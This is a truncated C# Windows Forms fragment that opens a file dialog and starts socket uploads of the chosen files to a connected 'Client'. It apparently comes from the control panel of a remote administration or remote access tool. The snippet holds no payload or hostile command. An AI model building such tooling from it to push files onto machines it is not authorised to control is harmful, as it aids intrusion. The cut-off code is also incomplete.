 if (toolStripStatusLabel1.Text.Length >= 3)
try
{
OpenFileDialog O = new OpenFileDialog();
O.Multiselect = true;
if (O.ShowDialog() == DialogResult.OK)
{
foreach (string ofile in O.FileNames)
{
FormDownloadFile SD = (FormDownloadFile)Application.OpenForms["socketDow
if (SD == null)
{
SD = new FormDownloadFile
{
Name = "socketUpload:" + Guid.NewGuid().ToString(),
Text = "socketUpload:" + Client.ID,
F = Program.form1,
Client = Client
};